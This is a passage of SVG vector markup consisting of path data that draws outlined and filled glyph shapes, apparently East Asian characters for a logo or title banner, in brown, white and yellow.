					M315.7,44.9c-0.8,0.7-1.1,0.9-1.6,1.1l-1.7-2.3c1.5-0.9,2.9-2,3.6-3.5l3,0.4c-0.1,0.3-0.2,0.6-0.6,1.1h12.9v2.7h-1.6v2h2.1v2.7
					h-2.1v2h1.6v2.7h-18.1v-2.7h2.2v-2h-2.7v-2.7h2.9L315.7,44.9L315.7,44.9z M317.4,54.9c-0.9,2.8-1.7,3.9-2.4,4.8l-2.5-1.7
					c0.4-0.5,1.4-1.5,2.3-4L317.4,54.9z M318,44.4v2h1.4v-2H318z M318,49.1v2h1.4v-2H318z M320.9,54.6c0.3,1.6,0.4,4,0.4,4.7l-3,0.1
					c0.2-1,0.2-2.5,0.2-3.2c0-0.9,0-1.1,0-1.5L320.9,54.6z M321.7,44.4v2h1.5v-2H321.7z M321.7,49.1v2h1.5v-2H321.7z M325,54.5
					c0.2,0.4,1.2,3.1,1.5,4.7l-3,0.2c-0.3-2.3-0.9-3.9-1.2-4.8L325,54.5z M325.5,44.4v2h1.5v-2H325.5z M325.5,49.1v2h1.5v-2H325.5z
					 M329.3,53.9c1.2,1.6,1.8,2.6,2.7,4.4l-2.8,1.3c-0.8-2.1-2.1-4-2.5-4.6L329.3,53.9z"/>
				
					<path fill="none" stroke="#734C23" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="
					M341.2,53.2l-0.8,1.8c-0.3-0.5-0.6-0.9-1.1-2v6.5h-2.9v-6.1c-0.9,1.7-1.6,2.7-2.4,3.7l-1-3.6c1.2-1,2.2-2.2,3.1-4.1h-2.7v-2.8
					h3.1v-6.1h2.9v6.1h2.8v1.6l1.7-2c1.3,0.8,2.4,1.7,3.4,2.7l-2.1,2.2c-1.5-1.8-2.8-2.6-3-2.7v0.9h-2.6c0.2,0.4,0.9,1.6,2.1,2.8
					l-0.2,0.4l6.1-1.2V44l-1.8,2c-1-1.2-1.8-2-3.2-3l1.8-2c1.2,0.7,2.2,1.5,3.1,2.5v-3.3h3.1v10.4l1.4-0.3l0.3,3l-1.7,0.3v5.6h-3.1
					v-5l-6.1,1.2L341.2,53.2z M335,41.1c0.4,1.1,0.8,2.6,1,3.9l-2.1,0.9c-0.1-1.5-0.4-2.7-0.9-4.1L335,41.1z M342.8,41.6
					c-0.3,1.5-0.9,3.2-1.4,4.3l-2-0.9c0.5-1.1,0.9-2.7,1.1-3.9L342.8,41.6z"/>
				
					<path fill="none" stroke="#734C23" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="
					M355.9,49c-0.7,0.4-1.1,0.6-1.8,0.8l-1.3-2.9c0.9-0.3,3.1-1,5.1-2.6h-4.5v-2.6h7.9v-1.3h2.9v1.3h7.8v2.6h-4.4
					c0.5,0.4,2.4,1.9,5.1,2.6l-1.4,2.9c-0.5-0.2-1.1-0.5-1.8-0.9v7.2h2.7v2.7h-18.9v-2.7h2.7L355.9,49L355.9,49z M358.8,49.3v0.9
					h7.9v-0.9H358.8z M358.8,52.3v1h7.9v-1H358.8z M358.8,55.2v0.9h7.9v-0.9H358.8z M361.3,47v-2.3c-0.3,0.3-0.9,1.1-2.3,2.3H361.3z
					 M366.5,47c-1.4-1.1-2.1-2-2.3-2.3V47H366.5z"/>
				
					<path fill="none" stroke="#734C23" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="
					M379.9,49.7c-0.1,0.8-0.2,1.9-0.7,3.5c1,1.5,2,2,2.6,2.2v-6.9h-5.6v-1.5h-1.8v-5.2h7.5v-1.4h3v1.4h7.6v5.2h-1.9v1.5h-5.6v2.1
					h5.8v2.7h-5.8v2.6c0.2,0,0.8,0,1.1,0h7.2l-0.6,3h-7.2c-4.6,0-6.3-2.2-7.2-3.2c-1.1,2.2-2.1,3.1-2.6,3.6l-2.1-2.4
					c0.8-0.7,2.9-2.6,3.4-7.8L379.9,49.7z M389.4,45.8v-1.3h-12.1v1.3H389.4z"/>
				
					<path fill="none" stroke="#734C23" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="
					M400.7,43.1c-0.5,2.3-0.7,4.7-0.7,7.1c0,3.6,0.4,5.6,0.5,6.4l-2.6,0.3c-0.4-2.3-0.5-4.6-0.5-7c0-2.4,0.1-4.7,0.5-7.1L400.7,43.1
					z M405.8,45.5V43h2.6v2.5h2.7v2.4h-2.7v3.6c1.2,0.6,2.5,1.6,3.2,2.2l-1.6,2.2c-0.8-0.8-1.3-1.3-1.7-1.6c0,0.4,0,0.9-0.4,1.3
					c-0.7,1.2-2.3,1.3-3,1.3c-2.9,0-3.8-1.8-3.8-3.1c0-1.6,1.3-3.1,3.7-3.1c0.6,0,0.8,0,1.1,0.1V48h-4.5v-2.5H405.8z M405.9,53.1
					c-0.3-0.1-0.6-0.2-1.1-0.2c-1,0-1.5,0.5-1.5,1s0.4,1,1.4,1c1.2,0,1.2-0.5,1.2-1V53.1L405.9,53.1z"/>
				
					<path fill="none" stroke="#734C23" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="
					M417.3,50.1c-0.4,0.4-1.1,1.1-1.1,2.2c0,1.5,1.7,1.7,4.3,1.7c1.8,0,3.6,0,5.3-0.2v2.6c-0.6,0.1-1.2,0.1-4.2,0.1
					c-3.5,0-4.9-0.2-6.3-0.9c-1-0.5-1.8-1.5-1.8-2.9c0-2.1,1.3-3.5,1.8-4L417.3,50.1z M425.2,45.9c-2.2,0.3-4.3,1.3-5.6,2.2
					l-1.9-1.4c0.5-0.3,0.8-0.5,1.6-0.9c-1.2,0-3.9,0.1-5,0.2v-2.5c0.8,0,0.9,0,2,0c1.4,0,8.8,0,8.9,0v2.4H425.2z"/>
				
					<path fill="none" stroke="#734C23" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="
					M434,42.8c0,0.6-0.1,1.1-0.2,1.7h7.7v2.3h-8c-0.2,1.2-0.3,1.6-0.4,2c0.8-0.4,1.9-0.9,3.5-0.9c2.3,0,4.6,1.2,4.6,4.2
					c0,4.5-5,4.7-8.8,4.7c-0.7,0-1.2,0-1.7,0l-0.5-2.4c0.5,0,1.2,0.1,2.7,0.1c2.8,0,5.5-0.1,5.5-2.3c0-1.6-1.5-1.9-2.3-1.9
					c-1.5,0-2.8,0.5-3.8,1.5c-0.1,0.3-0.1,0.4-0.2,0.6l-2.7-0.7c0.8-1.8,1.1-3.7,1.3-4.9h-2.9v-2.3h3.2c0.1-0.7,0.1-1.3,0.1-1.8
					L434,42.8z"/>
				
					<path fill="none" stroke="#734C23" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="
					M447.1,45.7c-0.2,1.1-0.4,2.5-0.4,3.5c2.2-1.4,4.7-1.4,5-1.4c2.9,0,4.5,1.9,4.5,4.1c0,2.1-1.1,3.3-2.5,4c-0.8,0.4-2,0.9-6.9,0.9
					c-1.5,0-1.8,0-2.4,0l-0.5-2.5c1.6,0.2,2.8,0.2,3.7,0.2c4.6,0,5.7-1.1,5.7-2.7c0-1.7-1.9-1.8-2.3-1.8c-1.6,0-3.4,0.6-4.5,1.8v0.5
					l-2.5-0.1c0-4.3,0.3-6,0.4-6.7L447.1,45.7z M453.7,46.3c-2-0.8-5.6-1.2-7.3-1.3l0.4-2.4c0.9,0,4.1,0.1,7.4,1L453.7,46.3z"/>
			</g>
			<g>
				<path fill="#FFFFFF" d="M250.6,45.6V48c0,1.7-0.1,5.4-0.6,7c-0.6,1.8-2.2,1.8-3.1,1.8c-1.6,0-2.4-0.2-2.8-0.3l-0.1-2.5
					c0.6,0.1,1.5,0.3,2.4,0.3c1,0,1.2-0.3,1.3-1c0.1-0.8,0.3-3.2,0.3-4.5v-0.8h-3.5c-1,6-4.5,8.3-5.7,9l-1.8-1.9
					c2.8-1.6,4.1-3.3,4.8-7.1h-4v-2.4h4.3c0.1-1.2,0.1-2.1,0.1-2.7h2.7c0,0.8-0.1,1.6-0.2,2.7h5.9L250.6,45.6L250.6,45.6z"/>
				<path fill="#FFFFFF" d="M257.9,48.3c-1.5-1-3.3-1.9-5-2.5l1.2-2.2c2.4,0.7,4.1,1.6,5.2,2.3L257.9,48.3z M253.1,54.1
					c6.2-0.5,9.6-2.9,11.4-9.4l2.4,1.2c-2.5,8.5-7.5,10.2-13,11L253.1,54.1z"/>
				<path fill="#FFFFFF" d="M274,48.3c1,0.4,2.1,0.9,3.3,1.8c0.9-1.3,1.3-2.5,1.5-3.3h-4.6c-1.9,2.4-3.6,3.4-4.3,3.8l-1.6-1.9
					c3-1.6,4.4-3.5,5.4-6.2l2.7,0.4c-0.2,0.6-0.3,0.9-0.7,1.6h6.3c-1.1,7.1-4.7,11.1-11.5,12.6l-1.4-2.3c1.1-0.2,3.5-0.6,6.2-2.7
					c-1.4-1.1-2.7-1.8-3.2-2L274,48.3z"/>
				<path fill="#FFFFFF" d="M289.1,48.3c-1.5-1-3.3-1.9-5-2.5l1.2-2.2c2.4,0.7,4.1,1.6,5.2,2.3L289.1,48.3z M284.1,54.1
					c6.2-0.5,9.6-2.9,11.4-9.4l2.4,1.2c-2.5,8.5-7.5,10.2-13,11L284.1,54.1z"/>
				<path fill="#FFFFFF" d="M305.1,43.4l-0.3,9h-2l-0.3-9H305.1z M305,53.6v2.5h-2.5v-2.5H305z"/>
				<path fill="#FFFFFF" d="M315.7,44.9c-0.8,0.7-1.1,0.9-1.6,1.1l-1.7-2.3c1.5-0.9,2.9-2,3.6-3.5l3,0.4c-0.1,0.3-0.2,0.6-0.6,1.1
					h12.9v2.7h-1.6v2h2.1v2.7h-2.1v2h1.6v2.7h-18.1v-2.7h2.2v-2h-2.7v-2.7h2.9L315.7,44.9L315.7,44.9z M317.4,54.9
					c-0.9,2.8-1.7,3.9-2.4,4.8l-2.5-1.7c0.4-0.5,1.4-1.5,2.3-4L317.4,54.9z M318,44.4v2h1.4v-2H318z M318,49.1v2h1.4v-2H318z
					 M320.9,54.6c0.3,1.6,0.4,4,0.4,4.7l-3,0.1c0.2-1,0.2-2.5,0.2-3.2c0-0.9,0-1.1,0-1.5L320.9,54.6z M321.7,44.4v2h1.5v-2H321.7z
					 M321.7,49.1v2h1.5v-2H321.7z M325,54.5c0.2,0.4,1.2,3.1,1.5,4.7l-3,0.2c-0.3-2.3-0.9-3.9-1.2-4.8L325,54.5z M325.5,44.4v2h1.5
					v-2H325.5z M325.5,49.1v2h1.5v-2H325.5z M329.3,53.9c1.2,1.6,1.8,2.6,2.7,4.4l-2.8,1.3c-0.8-2.1-2.1-4-2.5-4.6L329.3,53.9z"/>
				<path fill="#FFFFFF" d="M341.2,53.2l-0.8,1.8c-0.3-0.5-0.6-0.9-1.1-2v6.5h-2.9v-6.1c-0.9,1.7-1.6,2.7-2.4,3.7l-1-3.6
					c1.2-1,2.2-2.2,3.1-4.1h-2.7v-2.8h3.1v-6.1h2.9v6.1h2.8v1.6l1.7-2c1.3,0.8,2.4,1.7,3.4,2.7l-2.1,2.2c-1.5-1.8-2.8-2.6-3-2.7v0.9
					h-2.6c0.2,0.4,0.9,1.6,2.1,2.8l-0.2,0.4l6.1-1.2V44l-1.8,2c-1-1.2-1.8-2-3.2-3l1.8-2c1.2,0.7,2.2,1.5,3.1,2.5v-3.3h3.1v10.4
					l1.4-0.3l0.3,3l-1.7,0.3v5.6h-3.1v-5l-6.1,1.2L341.2,53.2z M335,41.1c0.4,1.1,0.8,2.6,1,3.9l-2.1,0.9c-0.1-1.5-0.4-2.7-0.9-4.1
					L335,41.1z M342.8,41.6c-0.3,1.5-0.9,3.2-1.4,4.3l-2-0.9c0.5-1.1,0.9-2.7,1.1-3.9L342.8,41.6z"/>
				<path fill="#FFFFFF" d="M355.9,49c-0.7,0.4-1.1,0.6-1.8,0.8l-1.3-2.9c0.9-0.3,3.1-1,5.1-2.6h-4.5v-2.6h7.9v-1.3h2.9v1.3h7.8v2.6
					h-4.4c0.5,0.4,2.4,1.9,5.1,2.6l-1.4,2.9c-0.5-0.2-1.1-0.5-1.8-0.9v7.2h2.7v2.7h-18.9v-2.7h2.7L355.9,49L355.9,49z M358.8,49.3
					v0.9h7.9v-0.9H358.8z M358.8,52.3v1h7.9v-1H358.8z M358.8,55.2v0.9h7.9v-0.9H358.8z M361.3,47v-2.3c-0.3,0.3-0.9,1.1-2.3,2.3
					H361.3z M366.5,47c-1.4-1.1-2.1-2-2.3-2.3V47H366.5z"/>
				<path fill="#FFFFFF" d="M379.9,49.7c-0.1,0.8-0.2,1.9-0.7,3.5c1,1.5,2,2,2.6,2.2v-6.9h-5.6v-1.5h-1.8v-5.2h7.5v-1.4h3v1.4h7.6
					v5.2h-1.9v1.5h-5.6v2.1h5.8v2.7h-5.8v2.6c0.2,0,0.8,0,1.1,0h7.2l-0.6,3h-7.2c-4.6,0-6.3-2.2-7.2-3.2c-1.1,2.2-2.1,3.1-2.6,3.6
					l-2.1-2.4c0.8-0.7,2.9-2.6,3.4-7.8L379.9,49.7z M389.4,45.8v-1.3h-12.1v1.3H389.4z"/>
				<path fill="#FFFFFF" d="M400.7,43.1c-0.5,2.3-0.7,4.7-0.7,7.1c0,3.6,0.4,5.6,0.5,6.4l-2.6,0.3c-0.4-2.3-0.5-4.6-0.5-7
					c0-2.4,0.1-4.7,0.5-7.1L400.7,43.1z M405.8,45.5V43h2.6v2.5h2.7v2.4h-2.7v3.6c1.2,0.6,2.5,1.6,3.2,2.2l-1.6,2.2
					c-0.8-0.8-1.3-1.3-1.7-1.6c0,0.4,0,0.9-0.4,1.3c-0.7,1.2-2.3,1.3-3,1.3c-2.9,0-3.8-1.8-3.8-3.1c0-1.6,1.3-3.1,3.7-3.1
					c0.6,0,0.8,0,1.1,0.1V48h-4.5v-2.5H405.8z M405.9,53.1c-0.3-0.1-0.6-0.2-1.1-0.2c-1,0-1.5,0.5-1.5,1s0.4,1,1.4,1
					c1.2,0,1.2-0.5,1.2-1V53.1L405.9,53.1z"/>
				<path fill="#FFFFFF" d="M417.3,50.1c-0.4,0.4-1.1,1.1-1.1,2.2c0,1.5,1.7,1.7,4.3,1.7c1.8,0,3.6,0,5.3-0.2v2.6
					c-0.6,0.1-1.2,0.1-4.2,0.1c-3.5,0-4.9-0.2-6.3-0.9c-1-0.5-1.8-1.5-1.8-2.9c0-2.1,1.3-3.5,1.8-4L417.3,50.1z M425.2,45.9
					c-2.2,0.3-4.3,1.3-5.6,2.2l-1.9-1.4c0.5-0.3,0.8-0.5,1.6-0.9c-1.2,0-3.9,0.1-5,0.2v-2.5c0.8,0,0.9,0,2,0c1.4,0,8.8,0,8.9,0v2.4
					H425.2z"/>
				<path fill="#FFFFFF" d="M434,42.8c0,0.6-0.1,1.1-0.2,1.7h7.7v2.3h-8c-0.2,1.2-0.3,1.6-0.4,2c0.8-0.4,1.9-0.9,3.5-0.9
					c2.3,0,4.6,1.2,4.6,4.2c0,4.5-5,4.7-8.8,4.7c-0.7,0-1.2,0-1.7,0l-0.5-2.4c0.5,0,1.2,0.1,2.7,0.1c2.8,0,5.5-0.1,5.5-2.3
					c0-1.6-1.5-1.9-2.3-1.9c-1.5,0-2.8,0.5-3.8,1.5c-0.1,0.3-0.1,0.4-0.2,0.6l-2.7-0.7c0.8-1.8,1.1-3.7,1.3-4.9h-2.9v-2.3h3.2
					c0.1-0.7,0.1-1.3,0.1-1.8L434,42.8z"/>
				<path fill="#FFFFFF" d="M447.1,45.7c-0.2,1.1-0.4,2.5-0.4,3.5c2.2-1.4,4.7-1.4,5-1.4c2.9,0,4.5,1.9,4.5,4.1c0,2.1-1.1,3.3-2.5,4
					c-0.8,0.4-2,0.9-6.9,0.9c-1.5,0-1.8,0-2.4,0l-0.5-2.5c1.6,0.2,2.8,0.2,3.7,0.2c4.6,0,5.7-1.1,5.7-2.7c0-1.7-1.9-1.8-2.3-1.8
					c-1.6,0-3.4,0.6-4.5,1.8v0.5l-2.5-0.1c0-4.3,0.3-6,0.4-6.7L447.1,45.7z M453.7,46.3c-2-0.8-5.6-1.2-7.3-1.3l0.4-2.4
					c0.9,0,4.1,0.1,7.4,1L453.7,46.3z"/>
			</g>
		</g>
	</g>
	<g>
		<path fill="#F1EC54" d="M302.2,73.9c-0.8,0.1-1.3,0.3-1.3,1.3v0.4h7.7v2.1h-10v-2c0-1.2,0-3.5,2.8-3.8l3.6-0.4
			c1-0.1,1.4-0.4,1.4-1.3c0-1-0.3-1.5-2.5-1.5c-2.5,0-2.8,0.3-2.8,1.8h-2.3c0-2.5,0.3-3.9,4.8-3.9c2.5,0,5,0.1,5,3.5
			c0,0.5-0.1,1.9-0.8,2.5c-0.5,0.4-1.4,0.9-2.2,1L302.2,73.9z"/>
		<path fill="#F1EC54" d="M318.7,66.7v6.9h1.8v2.1h-1.8v2.1h-2.3v-2.2h-6.5v-2.3l5.6-6.6L318.7,66.7L318.7,66.7z M316.4,68.6
			l-4.2,4.9h4.2V68.6z"/>
		<path fill="#F1EC54" d="M321.7,66.3h4.6v11h-2.7v1h-1.9V66.3L321.7,66.3z M323.6,68.2v2.5h1.1v-2.5H323.6z M323.6,72.5v2.7h1.1
			v-2.7H323.6z M328.6,74.6h-1.7v-2h4.6v-0.9h-4.8v-2h2.9v-1h-2.5v-1.9h2.5v-1.1h2.1v1.1h2.6v1.9h-2.6v1h3v2h-1.1v0.9h1v2h-1v3
			c0,0.4,0,1.4-1.4,1.4h-2.6l-0.3-1.5l-0.9,0.4c-0.4-1-0.9-1.7-1.5-2.6L328.6,74.6z M331.2,76.9c0.2,0,0.3-0.1,0.3-0.4v-2h-2.7
			c0.2,0.2,0.8,1.1,1.5,2.4H331.2z"/>
		<path fill="#F1EC54" d="M336,66.2h5.7v5.4h-3.8v7.5h-2V66.2H336z M338,67.6v0.6h1.8v-0.6H338z M338,69.5v0.7h1.8v-0.7H338z
			 M345.5,77h0.7c0.4,0,0.4-0.2,0.4-0.5v-4.9h-3.9v-5.4h5.9v11.4c0,1.5-1.2,1.5-1.2,1.5h-2.7l-0.2-1.3h-5.2v-5.5h6.3V77
			C345.6,77,345.5,77,345.5,77z M341.1,73.7v0.7h2.5v-0.7H341.1z M341.1,75.5v0.7h2.5v-0.7H341.1z M344.6,67.6v0.6h1.9v-0.6H344.6z
			 M344.6,69.5v0.7h1.9v-0.7H344.6z"/>
		<path fill="#F1EC54" d="M351.7,69.5c-0.3-0.6-0.3-0.8-0.5-1.2c-0.2,0-0.5,0-0.7,0l-0.4-1.8c0.4,0,1,0,1.9,0c2.9,0,7.2-0.2,10-0.7
			l1,1.8c-0.4,0.1-0.5,0.1-1.3,0.2l0.4,0.1c-0.4,1-0.5,1.2-0.8,1.7h1.7v3.9h-1.9V74c-0.3,0.5-0.9,1.4-2.2,2.4c2,0.4,3.5,0.5,4.4,0.6
			l-0.9,2.2c-3.1-0.4-4.8-1-5.9-1.4c-1.3,0.5-3,1.1-5.9,1.4l-0.8-2.2c1.1,0,2.7-0.1,4.3-0.5c-1.1-0.8-1.5-1.4-1.8-1.8l1.7-0.6h-2.1
			v-0.5h-1.7v-3.9h1.6L351.7,69.5L351.7,69.5z M360.8,71.3h-8.5v0.8h8.5V71.3z M355.6,69.5c0-0.1-0.3-0.8-0.5-1.3c-0.4,0-1,0-1.6,0
			c0,0.1,0.4,0.8,0.5,1.3H355.6z M354.5,73.9c0.2,0.3,0.9,0.9,2,1.5c1-0.6,1.6-1.2,1.9-1.5H354.5z M359,69.5
			c0.1-0.2,0.3-0.6,0.7-1.6c-0.5,0-1.5,0.1-2.3,0.2c0.3,0.9,0.3,1.1,0.4,1.4C357.8,69.5,359,69.5,359,69.5z"/>
		<path fill="#F1EC54" d="M365.5,72.8c-0.3,0.3-0.5,0.5-0.8,0.9l-0.7-2.8c1.7-2,2.2-4.1,2.4-5.2l2.1,0.2c-0.1,0.6-0.3,1.7-0.9,3.2
			v10.1h-2.1V72.8z M374.1,65.7h2.2v2.5h1.4v2h-1.5v7.2c0,1.6-1,1.6-1.6,1.6h-3.1l-0.4-2.1h2.5c0.4,0,0.4-0.2,0.4-0.4v-6.2h-5.8v-2
			h5.8v-2.5C374,65.7,374.1,65.7,374.1,65.7z M370.1,70.9c0.9,1,1.8,2.2,2.5,3.4l-1.9,1.2c-0.5-0.9-1.5-2.6-2.3-3.5L370.1,70.9z"/>
		<path fill="#F1EC54" d="M378.9,67.9h5v-2.2h2.2v2.2h5.1v7.9h-2.2v-0.6h-2.9v3.9H384v-3.9h-2.9v0.6h-2.2L378.9,67.9L378.9,67.9z
			 M381.2,69.9V73h2.9v-3.1H381.2z M386.2,69.9V73h2.9v-3.1H386.2z"/>
	</g>
</g>
</svg>
